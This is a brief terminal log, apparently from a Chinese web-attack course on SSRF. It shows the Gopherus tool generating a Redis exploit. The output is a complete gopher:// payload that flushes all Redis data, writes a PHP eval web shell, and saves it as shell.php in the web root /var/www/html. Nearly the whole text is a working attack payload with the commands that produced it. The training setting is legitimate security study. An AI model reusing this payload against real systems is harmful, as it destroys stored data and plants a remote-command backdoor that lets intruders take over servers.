 PS D:\pentest\小迪安全\004-Web攻防-小迪安全\057-Web攻防-SSRF&Demo源码&Gopher项目等\Gopherus-master> D:\VScode\mingw64\op
t\bin\python2.7.exe gopherus.py --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($REQUEST[cmd])?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2431%0D%0A%0A%
0A%3C%3Fphp%20eval%28%24REQUEST%5Bcmd%5D%29%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%
0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%
249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A